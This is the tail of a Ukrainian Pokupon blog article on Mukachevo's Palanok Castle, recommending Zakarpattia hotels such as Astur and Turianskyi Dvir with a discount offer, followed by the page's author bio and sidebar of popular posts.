<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-163.jpeg" alt="готель золоте руно" class="wp-image-84486" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-163.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-163-300x225.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-163-768x576.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-163-125x94.jpeg 125w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<h3 class="wp-block-heading" id="астур">«Астур»&nbsp;&nbsp;</h3>



<p>Готельно-ресторанний spa-комплекс <a href="https://astur.pokupon.ua/uk?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-faktyhttps://astur.pokupon.ua/uk?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Астур»</a> в Іршаві – для фанатів відпочинку на природі, риболовлі і дуже смачної гуцульської та української кухні. Тут на вас чекають 16 комфортних номерів, барбекю-зона, басейни для дітей і дорослих, купальня, сауна, більярд і приватна водойма для риболовлі.</p>



<p>По <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/uk/deals/item/728223-vid-2-nochey-vidpochinku-z-harchuvannyam-ta-paketom-poslug-u-spa-goteli-astur-u-zakarpatti?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty" target="_blank" rel="noreferrer noopener" class="ek-link">сертифікату Pokupon</a> за 2675 грн замість <s>3600 грн</s> ви отримаєте:</p>



<ul><li>2 дні відпочинку для двох в номері економ.</li><li>Дворазове екологічне харчування для двох (з власної ферми).</li><li>Відвідування SPA до 5 годин на день (великий басейн з підігрівом, дитячий басейн, шийний масаж, джакузі, релакс на шезлонгах).</li><li>Гра в більярд – 1 година в день.</li><li>Безкоштовна риболовля (короп, судак, білий амур) з можливістю приготування улову в ресторані.</li><li>Вуличний камін і принади для барбекю.</li><li>Відпочинок в альтанках на території готелю.</li><li>Wi-Fi.</li><li>Для найменших – дозвілля на дитячому ігровому майданчику.</li><li>Місце на парковці.</li><li>Відвідування купальні на відкритому повітрі.</li><li>Міні-зоопарк: чорні лебеді, срібні фазани, кролики, павичі, голуби, дикі кабани, і навіть осетри, яких можна погладити біля поверхні води в ставку.</li><li>Купання в озері розміром 1 гектар (приблизна глибина – 2 метри)</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="767" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-164.jpeg" alt="готель астур" class="wp-image-84487" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-164.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-164-300x225.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-164-768x575.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-164-125x94.jpeg 125w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-165.jpeg" alt="астур в іршаві" class="wp-image-84488" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-165.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-165-300x225.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-165-768x576.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-165-125x94.jpeg 125w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<h3 class="wp-block-heading" id="турянський-двір">«Турянський двір»&nbsp;</h3>



<p>Приватна садиба <a href="https://pokupon.ua/uk/places/item/1115-turyanskiy-dvir-turya-polyanaa" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Турянський двір»</a> у Тур&#8217;їй Поляні – місце, куди хочеться повертатися. Тут всюди живе дух Карпат: в автентичних срібних котеджах, атмосферному дворику комплексу, смачних традиційних стравах, які подають в місцевій колибі. Ідеальний відпочинок гарантовано!</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-166.jpeg" alt="турянський двір" class="wp-image-84489" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-166.jpeg 800w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-166-300x200.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-166-768x512.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-167-1024x682.jpeg" alt="готель турянський двір" class="wp-image-84490" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-167-1024x682.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-167-300x200.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-167-768x512.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-167.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<h3 class="wp-block-heading" id="срібне-джерело">«Срібне Джерело»&nbsp;&nbsp;</h3>



<p>Садиба <a href="https://pokupon.ua/uk/places/item/81377-sribne-dzherelo-osiy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Срібне Джерело»</a> знаходиться в невеликому урочищі Кам&#8217;янка. Тут краса первозданної природи поєднується з сучасним комфортом і сервісом європейського рівня. На території готелю на гостей чекає два басейни, просторі майданчики для відпочинку, обладнані всім необхідним номери.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-168-1024x768.jpeg" alt="срібне джерело" class="wp-image-84491" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-168-1024x768.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-168-300x225.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-168-768x576.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-168-125x94.jpeg 125w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-168.jpeg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-169.jpeg" alt="готель срібне джерело" class="wp-image-84492" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-169.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-169-300x200.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-169-768x512.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<h3 class="wp-block-heading" id="карпатська-феєрія">«Карпатська феєрія»&nbsp;</h3>



<p>Готель <a href="https://pokupon.ua/uk/places/item/61282-karpatskaya-feeriya-pilipets" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Карпатська феєрія»</a> в Пилипці – це невеликий затишний комплекс, який подарує вам незабутні враження. Зручні номери, кафе-бар з карпатською кухнею, приголомшливі пейзажі навколо і чисте гірське повітря перетворять ваш відпочинок на справжню казку.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-171.jpeg" alt="готель карпатська феєрія" class="wp-image-84494" width="757" height="357" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-171.jpeg 720w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-171-300x142.jpeg 300w" sizes="(max-width: 757px) 100vw, 757px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-170.jpeg" alt="карпатська феєрія" class="wp-image-84493" width="758" height="358" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-170.jpeg 720w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-170-300x142.jpeg 300w" sizes="(max-width: 758px) 100vw, 758px" /></figure></div>



<h3 class="wp-block-heading" id="світанок">«Світанок»&nbsp;</h3>



<p>Готель <a href="https://pokupon.ua/uk/places/item/73197-rassvet-izki" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Світанок»</a> знаходиться в селі Ізки. Це гостинне і зручне для відпочинку місце в оточенні мальовничої природи і гір. У готелі можна замовити комплексне харчування, посмажити що-небудь смачне на мангалі на території.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-172.jpeg" alt="готель світанок" class="wp-image-84495" width="757" height="357" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-172.jpeg 720w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-172-300x142.jpeg 300w" sizes="(max-width: 757px) 100vw, 757px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-173.jpeg" alt="світанок в ізках" class="wp-image-84496" width="758" height="358" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-173.jpeg 720w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-173-300x142.jpeg 300w" sizes="(max-width: 758px) 100vw, 758px" /></figure></div>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Читайте також: <a href="https://blog.pokupon.ua/samye-uvlekatelnye-tury-i-jekskursii-po-ukraine/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Найцікавіші тури та екскурсії Україною</a></p></blockquote>



<p>А чи ви бували у Мукачеві? Чи бачили замок Паланок? Або тільки збираєтесь туди й гадаєте, як краще спланувати маршрут? Діліться планами та враженнями в коментарях!&nbsp;</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fzamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D46332" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fzamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D46332" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fzamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D46332&#038;text=Замок%20Паланок%20у%20Мукачеві:%20історія,%20легенди%20та%20захоплюючі%20факти" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Замок%20Паланок%20у%20Мукачеві:%20історія,%20легенди%20та%20захоплюючі%20факти&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fzamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D46332" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Замок%20Паланок%20у%20Мукачеві:%20історія,%20легенди%20та%20захоплюючі%20факти" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/d-pohrebna/">
						<img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/d-pohrebna/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Дар'я Погребна							</span>
						</a>
					</div>
					<p class="mb-0">Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/drakondra1993/" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/"
      },
      "headline": "Замок Паланок у Мукачеві: історія, легенди та захоплюючі факти",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok.jpg"
	  ],
      "datePublished": "2023-03-08T06:00:00+02:00",
      "dateModified": "2023-03-08T08:38:49+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Дарья Погребная{:}{:uk}Дар'я Погребна{:}",
        "url": "https://blog.pokupon.ua/author/d-pohrebna/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

    
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='46332' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-696db1493c9ed" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Тюбинг в Киеве" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" class="wpp-post-title" target="_self" rel="noopener">Тюбінг Київ: гірки, де можна покататися на тюбах</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
